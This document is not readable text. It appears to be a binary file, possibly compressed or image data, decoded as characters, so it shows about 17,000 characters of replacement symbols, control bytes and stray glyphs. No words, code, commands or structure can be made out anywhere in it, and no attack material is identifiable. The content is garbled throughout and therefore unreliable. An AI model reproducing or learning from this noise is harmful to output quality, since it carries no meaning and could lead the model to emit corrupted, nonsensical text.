�v����v�����lȅ4�E�^�kd����5iA�ڸh#���j��	-�M��:H��8�v�\�9�Й��D[��(�[�[���( �BL���Ej���T����Ɗ�ЩT�I5���p+�0����C�W���y�v�y���3x�-p{Z�p�/����nyw%�U�@���`���o�/�������h	�)La���b$+v�c!'�as�iá5���.�E��"���N0j������I�\ĢD��|��Ә"�) �(팙T�v�1�iMp1�1 ���8l&�Xk,��w.+�;�-zB��������)�8�~	a��0�wp7���� ���ˍ���8�,�.<!�e� h�����}J����H�-��J�DΥ(��C�KC̢,�%���WB ��ڙ�Ԛq��D�w�(�պ�L��8����qJ`�`,��Pʴt	�5�m�)�Ｙ�Ql�������>�I�-`N^ڛ��͠k�hN��u�)C����4N�v �k;B���0Ѯ���`��j�Mft�����t�_4K��c�DX�;�*�������渨�Iq��
Į�#�G�h~o0��vȊ�h��\όߘ��HQE��[�z����Fr�[}��ia��X����K�)����vt���_������J��w��M@���� J**��{�\��Ղ��ʍ�F���g�g���/�	�l*��0p@�6�Ǌb��(���h�&x`"�7�����T\���ʈ�KǑXH)VI��ȍ-�-I����`��KB�9n���m��i��*����Z1zߟ�Ʌ�٤נ#�%�;o$� ��4���#%Ï����j��,`�
�8���`����,XŤ�-�
�B0��dl����P�/X���خE���L	�9ʑ��%mw���Ċ�(m�J� �ī��4ʆ���rX0e�Ԉ��ٞ+�)�[0���ДN�\���
���xH��3ȡ>8���K;g��;������ؔ:�/�DY���E����H���N�tL�
�h�т�x���TQ(TCK��9��)x�˻p���$�u�I��ȯ��������,l� *C�߭(�t�Z� ��f�}�־!S�
xUj�_0�@�ym�����sT������b����\٩��w4����ӈ"ӈˏ�YY�P��hY�y�ّ}#����p��x�������@����N��m�����Y퉞*�������^ �Y	�����^�ـ��Ú����PH�,���@�$=
�t)�l���h~?���.�D�{���l��������'=�6-xʨe�S�e� yO� ��>�ȑk�L��NcͺVEI�b��T��@���	�� ���{���1AA�	�E-��J�+��J�;
��{�	��0Hw" i�L��'�H��9��Һ��TXK��� ��8M��)��H��62]% �t)�xi�4d	"�UC��
sX&��L���Yq1k1G��Wx���H�P`@Y�`�� & �(�zi)������B\
|��!�߿3�¸n��*�b��&Y�W��m��<��<c�,x(�͢*�#�|.�H�
�$����g+�B �m��9ڲ��_���E+U;�� ���8���j��`��H��P���B#���H��E�9�w�
�d�� �T(w��wiª̄����;�ȉ��	���L������Lɭ4�ք��M0�����H�\���M4	�p����8I�0�M,M4�	�؋�X�܋3A��YC�J��HEX	�|��2���I國�	����4��(���	��N�H`T���	�|ʞ��TŊ��I���hLK��I�
��K��J�T��	���F�T
߸�߰H���������TOl�����n��ʪ�LL�@	��M����w�*�r���	�pˁ 	����	 @��j)�ͭ�������Ȝ�����d���J���m�n����o��`�������ˌ8G�	�ˍ�H��y�+�W��Rf)��덼J��+��� ��`Q�k,�{�dQ+���J�x@�0�(|���H���P�'�V����9��9��p�a]���u�'qWv�9iv������	��ȕL:Ö�پ�Ͱ�SN ��p�8I������h�x(�h���˖��w�����\��l�H�S��I��� �ĕ1�IJI�N� ڂT@]��L��H����%-N銾��^p̮�i�|ZHh��d�L�܎� �����PQ�P��P�n鸉���pK�x�j�USt��pK�8�����x�
DWT�lT�e@��
����K�J�0Ų]��*�,��\.�R��n.�.���J� �4˰`�pƮ��x���"�j�0
HJ��kT
&���U) \l��֯�������֧��`UʧG�w�؏�K���.d� �˰
��vQޙ�*
�j��B	�.�H�4k8B�f�����`Qz��H�1�0
��ȏ|��,ˎ�ȉ-�����
˶�9�ֵCxJ���Ξ��p�8���v,���:����:!,�\I�Zɽ�����J�Op�������D�����I(J�I��	�����	��a�,Qq�ʔpˢT��������xI�4���ˍ4IE�a?ŉ�
����J�΢N���ĵ)�Ʀ.w�b�l�ǬȳP!Y��șLF`�!�!r
�XI�4�p,
[@I�pK��	Yȏ� 	� ��(hfP���
u�� 	�~�����O�x�������F����E[,Y�@ʔ�#�@J���DJ1�J�DJ�(�2.�1Bi?*#�Xc�(c������ʡ�KD��&�����ܹ�\�0��ܜ���;L �/�{����������* \�`�I��+���T@���X���Ř�꘶�X�|�
�|�//�-xJ�w��xe�������x+��`ҝ%�x
���H�|��8J �ؚ	Ip1^-J�8 �Ç�l;�J�hH�L�v`v�w!H�f��"�I�Ȗ�(h���I�TE3T��4�'d�	��H�4ú���N� �n��q�lfBn"�`�k�h��@I��٤����a�I� �	�T��p���nz�'�I�묋L�
F��ʲ���Az�'���f�
�,�TNK���`H���u	{z�|�Z�$�]u�������w��tI����脔�	�T��T&�r˰	��	pB'�t	�	�\�T&Ji��	��8�Cg�ø�C稠	��8��8��x��������x��8����Ȅ�*��K�����GA��_x�D��Wx�[x�������+:ȁHJ� ��:���(��K����ͥ�;��ᠤh�/�Q�����8\�~
�j �%�W=��}���d+�h/Нݶj$�����H�R�.%�{��w�e
6+.�؎�]6�\ڗ�h
�x����^��w0B�����W�%Q:��U;|X;Xȣ̈Κ٣���e�U�^�d�8Wj��	��t%&,;	�밎c�P���E
���=滟;�����.�7��Hb��c�{�8��{�b����{�x�f.� �Pq��i�P
���,N%����Yf
܊���<ٰ����e�[�ɝ܉��g�8{��@��L�P����|
��H�����I��N��.�'��?|�����˹�	�S|��ˣ�,�G�ܥ�VKwJ
�[j�@�@yX�#�&�G�R�Gn����˓��.��PA�̖+�H�q x�G~d,� V�ea/��ݰB���� �h
YN� Ԙ.Y+�`}�w9���e����pH�X�p�FB��e�Ȣ�Ʌ�y�"�s�^��ȣ{�'���,��B�p��W��;]����¢;�L@��������I��ڰ������>����������狀����,H����̚�_���m~��J��Ȍ`
���됐�w���I��[eR�?���$
�`
�P{����
��I�7������0�w��+��S��x����H�`��
{~�@I��H��J�<���?S����	�p�?p?���L Ȱ�I�,
��H��
��I�HP�����x��1��8����זn� ˢ���S�����MҜ����0ץD�s���1Jd��=���@����ցQ�Ň�� 6A�����y��ԇ��B|u��db���%�ky�UV+w�%���k�	ry��J�ĺ������Y�	�H��J�Dࠧ��)��`�ʖ|���֢<`z��R��	����̤S���B������\�;��=�ٕ��@	���?��?�3��H���0���0'32#��峋�I�ˋ��T�6+	�lg��H���t�H�����vbs�l���K���Ip��H�tp���ʮ3L�4��I7׉	�H���p�N��+ɢ�	L�tL�4���tC���ȂXb���E�ߢ�w����˿,��4�G�_0�
���KIFStZ��ZK31S4Z�5]�5^�]3PKs��Ț艞������=�	S{h*�R���D��X5��I��K��HIHIV�	�P<�,Ȃ�ɰ�,�lW<ſ�W  L@ˉ=s�$'��dJn��e�,-������@nr���<$8l�ڏ�� %X��H�:k�no�����+�rgs6���*���2Y��yO뗫�Y� ��:Yƥ��
�D�hJ+���[rɺ�ǡ�&oʦw���pF�;����D��}?\:v�
�Dz>��	���� ������Џ̕��������ɺ@x,+��`Q�������l�ڎ�����
��O��A�8IH��2��n0���͢��Y�.�M<%��.E�}�Ե�:Mݢ.�@©�s�.�:^V8����2p~m���I�M��~�;�/��4p��6[8a���R����k�$�.�I�c�
�\�3	�?�ӝQ�#��{���J��R�~�W��܁bӽ�w(�.�2�=fU�,����aE��	���yj�D�v4�|�h�7�6�����G���s�EX.����HǄ���鮛���X���)���1���mJ��������L�ّ�H�
�rl[(��� ���a����O��ɭ����n����Ȅ� )n����������!��=lmB��i�å�ɭú͉���Yz������ԹJçMl�ٶl���M��4y��Ԏ�M��@H���i�ٷ������8I���wNܲ�M�܉��l����� �����H���T8]��2����H�_
�������� �*�/M�R�-�*�.E�Ҥ2HJR�9H`*�P� �����ϸZ��%�"�;B�".b8��3��Y����N�B:lh	�;��z�jH�C?�P"0,���3b>�,�1�ۅ>l��Fll�Υ=/��2� �UJQ%na��U���������
��a(��(Ɖ4��zf�x6���x�'�V[ȵ|�끟�<wg�u~[�e���x��JqL�2�4���,	���	-�؊��ײܽ���qN�j��HPj���H���0Mά��̋����!l��z@���H}_$�Š{4���%dz��$T:ƥE<��S������hM��MLz���������X��h������Y�x̭�́�W��B8i��
��0mί��ʃ�o3��k�'���
	�㨂�h���	�,�O��,���	���1@�.]ɇ�8㔠�)m�c��6�B1Z�'�wQC�{*�5l�'����Y��^5x� ��O��p�7�.���DO�^9�y��ۅ@���"����C�>��/�CQX2p;)�k��JGJy�g����[8�O.Qy�؋��$^�x`���S��Jn�}��٨b��qHϊ�pJRv���-
�~�� �Iv튝����ͅK����"͢�]7��+�,L�����(��(����7qU��8W��q+��h�L �b�����a��Պ�y��(�V�O�gq��V`��g|-�m�wŝ�H��(4��G�n��f�9/�@�V�\�ٵ�0*��x�a�" ��B��X��B����i�Sԧ�6y�Jӯ,�
�2��˨(ʎ*���	7��&� ��I
�����J�����Aᕾ��x\��A�Ƥ�\���DƂ�P���]!P��� R"�K"�M��ԋ%�.�ӝ��	�"��H�>�d����Vr�$��[pM�^N$�O켋Z�*�2@п"����Z8E�&ڹ�ԍ�=��;���K;�w��V�M��� Y��>��+�3qN�	�	*����[�Y��S�E���
\8H��O�m	�s��(�蓓��L��:��TI����)l��<q��#,h�9�v1z�5m�`�C�T�Y�ʧ����~�L�Oq��4*�'�nR������\��]�G� {ǫ�vL��X�2k�{�G��;�K��z"��XaMy���G��g�V�i����* �ɇ���"��XId�
�l
*(K�!���]園�aw���ב�Ѐm�9��$�y�
N��������E���������`��X���)G�F�̀`���XVj��ŀ�����C٩�*+�]CZ\���$`��K��S0�>�R�(�=�ȹ
�H�������c]0��((D��;m��D0�[;�����\
e�"y�+����Cy�t�K�
��I��X�<9��,��`�M?If%q�Yj�RF��w���wI�S2�u���0G�"���tI���Hs�_C�@E�! l��w�	����J��U��Y��s����?�/����N��r������ؗ�h��pʲ�����������[�[�xc�i���a�^��}<Ϡ!kp��yz4y����_UL���(M�7`��C�O;Ty�I_	���Mn���"���(��l��Rs	���;��ȝ� C��
9�h�ԑQ	�h���n��E��UěÎ��L����0H�'�d�wrPW�~;7�f�sV3�6��d��si��p9�6z�wo7v�C�v|�uP��r�0�xW(�c�׈�H�p)w� (�j�rK��vg��taw�p7	�|'��hG�s�w(��Ȉ�H��wP���w��w�8��ȉ����X�Q船X����8�����؈ɸ��͉<I��	�<	ۤF>�2#�fo���,���@�5�O�ݡ�p���f��O��Ȋ��,��H�fFo���/���a�������O�&���)`�����f�O���8��e���N�@<���<wb��&�d��]X���~���M�����D�)�m�>���i��G���ll5ȍ܀�C����m߆`D��	D߼'��g�P�.䊌z�����&h}�~���Y����y����ȈY�ّy�Y���9�9�*9��I�+���9��5y����Ȕ���F��#ٔ�I�U��]��Mم\�9��d��R��.����l��y9�s9�/���������څ����:��������z�/����Z��z�/��Ϛ��zw��Z��ڭ��ú��Z��Z��څ�h���j���T�Ȣk4��lk��������A���m�l��n�h�8̀H���2X��I8���aHz����,aR��(��$F&6`��jڇ�(���m��)�t��A���6χ[��nF�w��ۅ�y��6�ٺh��F��)�Tϊtc΄'o.��z�M�i��Cι�����{ -��ւ.��!h������Ȏ����ِ�[��ٰ�s��s�ǟ��wp��s�~LG��tٌ���r0[�M'���K��E�t ٴu.��#��K��EǈUy�hو�8���;�q[�w�ȷ�ȃ��ȁ\�����ث���ث��������Qȭ/(s�H�DȁD�V�����<ʻ�ͽZ�/��	��	�vK�i����H��l* )�v��f���x�颋��w��!�,��$X�88`L�B ��)aF:�����i��I(���^�ş��H�`C�Z���!�0��iw������7�����nFz6Щ�k��Y���I��hdB��� D��ޔ��bx��ɒ�l�l涩��)�H+� ���-Xd��=��[CBh�֢ސ�!�.�J��h�*y���p��{�y�'��]�Y�=�%���.��}��[�G��W��M�)�KY�[;�G�Y��E��!]�0�vB[�h�/]�\h�{}�m9���Vݬ]Ȉ�zק��ڬ�~�Ӽ���Ϙ�����˷xʿ��߼�Q��	�zH�|H�ξw��^�v��ʳz��~��ܭ]h���<������mk����	��!���@���l����D/����@�PZDz�&~�9��,a4|�#a�@��Zĕ蟲ȩH�HH�FO�(�Q|����`#�|X��y�0�%/��A�x��af�0����hd�����F暖?��H����`~��D@�b{ւ���*�/����H���y�,�
��ܛ������E��}��ݏ�����@
-��������]~]�GY��h�w�Ȍ.=�݌H�'�~.݁��Dh�'h��|�ʜ�?~Dȉ�ɉD(�=������H����Q��Kݳ+�Vȉ@n����3�I;uH��eY�y��Dh��h˗�f}�e]�B�u�\ˑͼ�i���Ȍ2g��\�Dǅ�����}�u�h+���y猏8s�0˱�Ȃ,h��0���뻞˽^��ȁ2���^�����3ȁ����<�Ӿ�����<I��A�W�k���Ji3�~k���iTp�Tl�����iw�tH(4(�t�(��F���パ�7��3�J���6���(������7�	����*�q&���Ю��S�{��(F/�J}f,F�ٌ�ئ;ݷ�|�=�^��ي��H�L�����ܲ)��ɍ�=��-��������ސ�,�z� E����ʁ�߈�ڨ�H��ި��I�"I�Z1���K��h���NI��I�ԧ�I�Z1�Ɋ�I�b�:���)��%�~���i����(��o��i�����+�i�.݌�ȝ�w�6	�Ψ�>(�����E��Ȉ���6Ht}�ð��p�>H��i����m��Eٌ�	;�+Y��N�>ȉ���I��i�$2�����I
���T鞢I� ��&�i������g݊$қ �"禎N�'{��r�!�6�����?p�(����9�s������:�����s:?P��z���3��h�6�]P��F����o��V	�Ω64(@�?��o�L�0�K�J&?�o�!២Hí$�^��Lw�ZI�tc��2� ���12��z�y������M��mf|i�"��蚺H����?N3��HǞb���	�2�]�,ȍ�,����lkR��Q�Ν�>�����ݭ4I�m'�!b������ȒpQ(���Lc�M[�@ىީ�i�L����H��ɁȌ���p��vh��}؉O4����H�T��)��t��T�ji		�H�Q�tXو�蝀�%�ɛ�i@[D'��i(w��iDqq��h�j�w���IF�e�h�W�F�����	E�T��I��i���h�Q(�����z��Ș�*P9�39�ޘ2H���Ǖ�%H�<	��Χ�k��4����,)���wN�����>�&��	�0I�:��o�5��2���)�1���ц���[�������>s���3��zBD�t���i�j��$A|I��M���L��L�L�*|���ހ�V5�`L�8����U���1��ͼh�Z��[�ۿ����H���w%32�ߜ�}2)QJ���(�2��T��(��h�*��ܟ4�v��gn�L��i�@Y�~�+���`[1�^��*T�≆ʴ�i��)LY�M�)�(�^e�������ͨ��aq��I@qB���pq��Ȕϰ�AٌTG{֛v��?�Yu)�>H�6hg�ɂ�)L�idI��h��i�6|������Z�J���X[Q��U�Ph�D~��/�vV��	�4h��/�> ����pZ%h� �[��\��9�)��3(����S��>�w��F���伔�&���r�ʼ�
���&�Ӂ�f�PS~����/���3?sɘ���$1X�E�J�5υL��i���}�J	���� *hH�T�xKm��H���xhɊ놚�D�Њ���� �eI�\���hN5������� ��`hxȎ�����-�BP����5��r���.�+�Hr��_�5��I��@���j�3�&Ԩ�\(��&V?�pŊJ�h��D��i��L���D� ���~���=�wH�A�%�����Pl����z�7Qv��1�~�����Hh�ei;u�+�
�<՘�	����Ѻ3���#t�Z�pdf] �"֌=�Z�ثJ	7߁��bpB��B|��}B��no����I
�K������ӡ��y��588�;e�h��(���� 	�@oǹ��ḭ�4����0H�y�ĺ- �S�j��M��8I̆����艝ܸa�i��	��A��ȡ����,��n��A��,*�!8q��Dqw�.��Y���8X�B�(\�E(*񭒠(H:]��j͏���H�*(zI�&x\��3d��/�ًC��d��"f�! >����z����{M��,��!h�ˆ��a�h����ܸ���!����\^�I�K�C"�&�H���*%Ʊy��4�IE.*�\�pؤ��j��َ�ڸHH������<�݄���mݮ<�
̦�,=^��֎5��֐w"
'�y}�A�@8ɨ"�N�C�)L��b�C�>\�K�(��,wJ��hCLu:��v$:��vP*�����ӭ��S�8��½�[��P�s�B�������S�װ�#$>��#\�xd!�W 5��H\�&����J����H�IL�3��<��N�K�9H�K���(�E���`�������ӊ�8��)����5�
�偰9s��Y��R� ,����-���y��ȟ�������m�.�,��$�N�����#�+ݮ�ua�� �3 M(� �9�*w�J�_��m��(J��p���h�0��$�A"�}��Te�3���kC8�J���)���h������-��M#
,h�2�ډ�d��\R^/�*���X:A>����������z

�l������b� �ʎd��q��5҂7�苎�m�������'�
�r�x�Y	2<m꒳@Ԏ����5��B��u틺���AN(΋���V��s�)�!���k��n��{Ϯ��/Q��������Ɉ��Ҍ��3ߜk�w��&���D��\Ӓ����$��#�ͯዃ�&O� �I�$K���+�"r�`8���I���
�8J��H�7����I�ڐ���8J�H�ƣ ��;��~*�DN���[�ߵ�Dʂ�苉6����|���������+�E���,���-ʚ�| 8-��采8����܉�YZ:\G.���"V^�q1�-<ׯ�y��-ك|��v�ȉ��(�;j�,k	�@���iM�������#�����=����Je����4]w�晡�UX��xʎ����8��_-�=�b�_�j���ԙ���"�IXz���ߎ����ph�$��bM��ڍ����m�VJ��B��$�W�D��x
�P�95���<=��GX�H��1��H���(�|��(\����(A+zp�5�rLB؛�R4ʁP�'���)ݸ+�Eͯߨ��)�;�N�vȓ��Ӎ%�������ҹ<�:�`�����J����)	ͤ��S.j�{Ņ�E��8�W�w���ϟ2���)	i�	��XH�;����M苋迓�]��0�d���x�Ǔ����R�D0�az�������*J�:���DJ�JX����������\���X��������-��
t�"�v�ߞ��Є8�&Mݑ���I8����H�
�9&x�> 0��E��"�������Z�P��x_�ߢz̐�0����Dʪ ƍ��չ&&X��̳����t�0J�җ���5�����)�V�$w���@	�(:��H�5�
u*���J�P��	�P�쨓��T���Ȋ��i����-j�v����Zf�	���=�,�Y�Hʢ�fzCTm���۫��%�����.=�X&��؊u9�cl�)��Q8p���p���蕉�q�� �Dx��HNa;��PK&��"o��G���Rʈe	ԙ����I�3�
��((��(��H�x��GΊ�vR�����bLQs�f1�/�Ȃ�}�k%����Q���y: w�����@����X�:ʆ x4�aVE��ʊ�)���*F�fK��(����zl�[؋���!�!�"�N��¯�G�D��-�p/w�4#�}M-7��,\�d�ΗJ��
�!�ʿ2��w��IO�������s��͂�|�}��ͥ�Y���\���,�0��V~�}��i
�/ͤ��
��
�������H�6�e�q
���φ�t���H��(�?��~���]�=Z�?��^������݊���_߯�i�(�1�+�ޙ��w��U��Ѩ֮�����(�и�!���H�>�O�@����8���|��Vi����؃����nO��y��������΄���x�A؁;؂���Z��6(�ዃRh��]�_��x�������[�S�{�������+��.�S,�`�ǆ8�o�Ț�<)�����(ؘ��TX�?��B��V8��o��񃨲�~���� ؄�����3��J�a{�3���z�	�O8�2��2�J8�t9�T[����G��욶�j��w-��-��-�܍������,���)�ܭ����fn��-��&8�8^��k�,����so��mʘ��H�x��X˄ ������Y��9͗��N~�h��n���͑h�Q����p�����,x�*��I��,��0�F}���p�� �W�;�1h����@R���y��o��1��؊�_�_�ȉ������p�x��˔����{�!��#�׻8�����n��(�=p�+��(�vȋ�H����vw(�;ف@�6x���8ؕ���3�����������3���:�������3L�'p;��>p�+��'(��(a���۽�:�5��F��'(�T��*����<9��8�����?��^�N�����Γ��#��A�(9��?����*��]��΍5�:���| �7��B���H�X�@{�E������ڎ[/����|��-̴�.h��щto�8��Y��n���6j�5H����I��̢�,�#��M7}��9��m�5w��x���aX�]��B�SJ̢i�(j���iZ.W��L���ǁ����h�!��H8��X�@�;��P�?�Ӹ�?���v��J��ъ�q�1h!�|[!���A��ڬ��	q�)�����a �>�ǽ�.���گ����x���"���=�-J�-�C������K��kv8����|�R��M ��(���g<� صJ(�]{�+��;���h��^�`��z�^ٌC�����}"�0��wH���،��*+�Z������;i�)�9�x��ͅ��J����j�3x��3(���躍B;��ތ�:��:��x�2����x�O�'���8��Z�	x�����m����Z���}������<
���-�����٢�i�J[�L��.~��h�h�T���%o�I]>h@��܂��`���?ȂM��[ц ��M̵���Ȃ�H��a0!m�˖a���/��p*���ȡ38�,� �!��ӿ��Ɖ���w�Rϣi �u����� �PO!��"πک���8��h��P�$�#��!x��H��H�^�6h��s�(ؕ Y9;����c������o�(�yH�b�'��6�c�fM�ϓ\��Ĉ�:!��o�7��8��]{�E����h�S�I�H�_��Kؕ�X9���c���H�E��☖UY��H�׋���vX��J�hM���x�T(�5{�8h�NK�y���(���̈́Ȅx�h�>�LV��N��:�h:ʺ<�wz(�����@��>�kx���2(Ě�)�*��*������=�!�5���z�D�+������{����l���\��)�?h��z���h?3�l�?��:�0.?т�5x�̰Y䆰0�9�,H�CB�1�i���1�1��.���ޑx���x� -�2�y�~���H��+����L�����,��R���9���1���(!�ъK����qN��D��4�h"������FCq�8� ;)��(�oC�6莻���w(���<�r��!�����%�^�3A���gᕦ�KY���;��G¼ �`]�׈����������n����>�zҌ�(�'h�A��C�˴Hu|뢎��œKx�y��<Y5~���H��8\Q�����!1أC��(ר�'�R0�D]��\hT(��ɝ�u��
<����m��(�؂Q��h���d �G����*��G?��}<R�=�8�{K�*O��+�L��+�Ȃ���X��9��)��Ȃ+X��w`1ڞ��lP��9Ϩ*��=j���?�]N�c*�쌐L�V�T)��@B�C-��T.��!�;�1�L�

���,ȗM� ��27���	#C2�0���!����I-b�bE����ړ-�mD��H�����	�H W�X�L�Y�� y�.�H��>��ȓ��X��7����+�1���6\�<�XH�Ax�K�LB���X��f�(�������U�5(�'(������EA��k���	�{�Lw)l�I�����/��H�=���U����L,Yɚ��H�5(�R��R��HG���w���JG�H:�c��3���;���e���<�n۞(��䤮��n�H�u����O�s�i��S�����5�����@����V�Ȉ��c��AuN��Ӊ�<UO�<j-5����}��FVT��]u0;T[��i�U]�1¡��K�Lj�{���؉һ���!1;}��F�"�ϴ��?�E�P�3�~�p��lw􌛺���F`F��<�c<V���������|�U��!�^��h�`&��62��3���f���L��;��(�w�73̳K��_��H��%'��7<l�`���8\��X+����I�4��H�(k�L��i(�Ͽ�=���cl],��%M��L,�Zp�H�5��<���F��ׂA��M��q~�c�񚳔�3�8��Z�Ʌ��ʬ�"ڸ�)�6�����U`��N�ȍD?(�SNν�Ϙ���Uaw�=���%W�q+Ovσ�s~OʐE?��9$1�+��ڪ�������-�\O�lQ��d_�eE�UY&�#�
"��9�� M0C���u�`��PP�Α�θ
ډ/�S1y��p:L�n�"C2�����e[/�������"�1��;�D����+��H���(���T�<�L��B�	ʚ��PhI����0xq�`�*���z\W�����=/Ì��:,b]�6Fڪ�Z����E��#���v����w���:���J&��-TZ�j��.�tIj���-!��1�hE]A�D$�ѻ\��V����"�;k>�M���y4�a.��*B�Z�5�0�xN��ϵ�~�q��C�͍E|��\�����G�|�(ʭ���:tT����}�2_�-��r}=�
����8�j�
�<Yn��7�H�<�)��@������ܡ.�����ˇ�)����,i���bm�������a���H�I���xʊ��H��a-Ơ�-�ܲ��မw̮˼����*ֆHZ��XZ��x�Ĺ�@(D�5������6D(��nd���0�HŦ�,E�^tzD�u��D��x��08[����(��Κ����2\�ų�K�B���ؿ����0��B̩��1�ϊ�D(�������p���$������i������(�.�8���(��=m��-ށ̌�v�*��Cu�/N������5�{�!�D �!ւÁ@D���М8�!ߚ �!�^�!�$2���Ԗx�bw���h��jE��V��:@��k
E�Fd��hI'�ym��H�%�*��h}O��$pʡ���Q�,��-&9��P,��E4 ��bz�k�d,���Pۧ5~\��d9O��6%1&�s`K�>�hh�Ɋ�̘I�~�I���
x�����A8�ܺ�:A�ɔٝġ4��؉�͙��H	���hي�04Nª�� @��A�48̡�rLB�<L�DhK���e�;ŦrL[��l�H��\���g���IE��y:���Wwط̩n�����WW�·b`
��I ��
���۞����9��\�ȉ�i��`����Ȍ�p鵈	��N�|I���J�*����	X���@˞����È�p��)�0�N��I���ˍ�I��)����1ȁʜ*�(	�z��	�
��%��٧�0���~����0Ȅwغ=�N���J�D�K��Ȉ�k�̨̦��D��،�	��쨍�@��J��lj�v(͢z���E��� 	��J����Ϻ��جwͦ�]�Ɍi���q��:��P���K��Zڽ>$m�>x�&ᅷPq�P$�=e��ۓ�D��s\��S)G�*���`���{SWv�0�� ��r̰�舘�̗:����C�,�! ���{��0
��̎��TJ��j�6X2ƨ��i��*쪚���[��-�H���Vz�/du��1���t�/���C���	��-����[vԘ�)���j��P��q=�ƑP����ڔhϋ-Xj�/�Щ��K�΍�w��|�
�t�С݄z
�p�'��%X��Pȕ:��^���)#���*$'�L)�qb#H�'	�֟I_�~Q
$�z�:@(�8��d���_�Į����Y �� ��h����aD�&���A�J��K�F����b��;�����j~���{��>K��8ɁA�S�^�	gl	��@%^���^��0���z¨���7!���"e�(F ����j��罁�U��z�ܟ���˪����F��*٢ 0��w�Ğ~I�d�r��
��j�%�v���ڛ/�4x��}	�i�Ŷ�Ί�9�v.K���أ�5�k ĉ6��0���I/1�/�.���|
��,�����踘��P��7�f
�J��_�@L�=�Ɗ��3^QF�N���J�MG��C�V�@�����ž�A�ވ�0閵��j4	�,����a��2[|�.��A�[^\/��"�Sa$�'�f#=n�׊{�>
0.3>=����M��-.T�Z���	h8�z�w[4QT.h��׌�����R"�F���b�<L-�(���8��X��)��e����L�jvy5�5��g���y�2���L�L���<�T���MKH��4j��N�F�	�%hM���d��ث��Q�l�=Tl��:��,���������n���N& H�h�ﱉ3 �G���M�Ҭ�避X���'�N�^�@�)8���v�(3��Bt�:���g"�Y�/D����W�Z�kk�z����gfd ��ݛ�0w#�����M;�y%������۶��C�ADXx�{�s�95i�R�L�h(�$6Q�ؕd��s�(?������a�5T2�^�|��v���Z��ϋj�i��W���zU>�����iJJC��id�+�0x����/��0i��L�i�X�T�@����$���Ϟ�0s+��x���<�!���!���H�̶���{'�h��� ��P�������+��@�� ��(�؈������ ���/�үልw�P=��;�P���[2�<;(h��4(#��<@�ɛ<A����ϻ$����{3?��B�K�h��K7��j0����K�@����P�j@	�L�������ôL�߻4�d�h4�jc ��(�eL�Lb��SZ1IL�����p��H
��>]�����ٕ����5|�Ts��U;�峀�A㈸g˶�,�
[y�6	 ����� ��R6ƨ���,���y�ЖԨ�����0w<B�y	�`s�X������̞͙#�"Ψ�v[O��������!�A�!83�v��!��H�s��C�
ȍ��Sѯ�|@�y�ؘ����/��J��������#!	�p�(�ʠ|;��3LA6jA�3�;˳�;��˼7�$��B��»�����B!�˰j�#�M*<A<��K"�K#<�/K��Z:$$�j8<��Z:�cC1�2��0�Ld��Zb���L�"�H\LI�D )L1�DļD �DK�DwL�������H
جMDd���ͅx�����M���dHU��N!��X�X��?�$����`�
�E	��Ҡ �ĐT�`���C��9{��Ϻ�!<����v3���������Gx���@vC������vҖ���@�ܹ�{�jV1��Ρ�I$؍䍟\�ؐ��/���� �� �#=�,!�J�@�`��hX�}؇��uX��ن�ٙ�Y�uX��Y�}����Y��͒YC�Mw��M�5ٓ٤ ��]���	�(Y܀ڎ	�(5�X�Y����Z�	���PZ��M��[��M�	��[^{��x���[��
�hذ�[�[�]�m�GDۇ0��0[����݈�j[�Z����ܶ�\�x�sa�Ͻ��e��
�:�u�u���
�8Õ�����r\����j*��]�r܍�]��
����h��������6�}Dۜ�ۘ��kjG�� ��5Ө?�AΨ��)����п~��.;6��w�Mր�m��|˹`t7���c4F��'��`Ə�ɺSF�������p߹`ƃ��}�P�u[��{|�b���0���l�Z�ֈ���� �y��(��0�0�� �����AÀ��/���) X��dI��0
��җ;)-�� �� �R*eɘ�����������TM$�S����H�ȋ�ȋ����H��S���;S05	� ���<�S2���3��H�2��35	J>�Tw20uL�T� �A�0�p�È�I%��X��Đ�ĸU���X\M�\%
���טJ$U��P� 
!CU�Hҋ��x�W�ʋ(�j	W�ؖ�X����!R��Ộ �i��d%����bŊ���!mcE��H����z-Rx�ӵ׆8]~-R���p�ג%Y����U�]����
�嶅�M�����Ee�'��(����@Q�	�������,��P/�ͪ��	]�E�l�j
� @w��0�D�w���l�v;π�PfԆg�КD�f|�븎
}Ə�jf䋚����8ZƘB0�<0<���i�F�0�H5G�h^� B������Q�Q�x��ؿ�A��Q�V@љR�0�a%V��
���dEVy��"m|�	��Wy��F�g��p�Wq=Rm������R��ĈS���@Rۮm\U���P����U�m�(m�.m�U�� ��`����V��V���W����V��n�n�����	"5n�莤�
�=n{5nw{R�R���r5��Nٔ-�r=W��Mד%Yt=o�Mo�^o�����M�}Ww��֭�Պ���Ia��6�� �`�M�^���Կ�5�0�	B�h)Ec�oc/�[5�� �� �!M��F�i��`"s��̍X�#�!0c�9�j�0߮ƈ�����j���)���`Ƭ�ꮞ�#���P8JF�$ab47���&.������p ����P�� ��c5� k�Q�u�0��к�`I�cc�4р�?"��R��g�Rw�W!5VyŊ�����d�>l��dC\�#��~�� k�l��8�m޶m$��\�]�����[=m_6mPn��pm׾��F��Fe�~�j�V��0�����&n������{�����0�b.f�&f{�oe^ff�o�sMl�6��-�%��F��f
��g�v�����SD]ەsyĊ�`����`U,������h�8�{r/����7��o��h�
h��cS>La�1��`��F9��P�puC"xD_���
����(��w� y�M_.V������.Vƺ#_�1avs��LБsb�!���Y���c��ÐQ?�c�Q���������ȍ�0���x�գ)2��)�lb��b�R���.-R���&�@�Wb-D6D��m�l�~�H�h��]��ڶ��m��Q�eP>�^e��P׆�W��`mWve��k�l��Xn��"����
b.�8f�Ɖ����&]�����o��g�6ݖ5W�6D��g��~�}��w�w}
ftvD��h�Ҙ��^w�,:Ka�LiE���)5vx��x�����]1��8�����a� $Σ�m1��\7�l�� ��@P����tFf�b,F_��j�=y�E�(����m�� ���z'
(�a7%�)���0c����`��X�2���2Nz?�^��]a�%��PHvQuQ��;>{�~V���-U{�F{��"���'VDט��d�|�������[���e����s�/��?��8��`|�hm�N�Wm�ڷ�ۧV���l�}m��w� ���	��
bf�^}�_}���]dD��E�g�����_o~���fo��q��]�>��`G��Rc���L�U��H���]��w��y�����/X����ݹi��a"M�#�᭷���d�z��� ��_�oF����M_����w.ym �jn�����8��b�9��U�8߉��َ�Q���)�֗�Ųh������BΥ�6(q2��� î�*�Q"���(�a:�)��6��@�J�����yQ�AǑ��wB�⼁[.�
�ҏ�("�.�i�����ѱ�(��cۘ�G��	�F=���
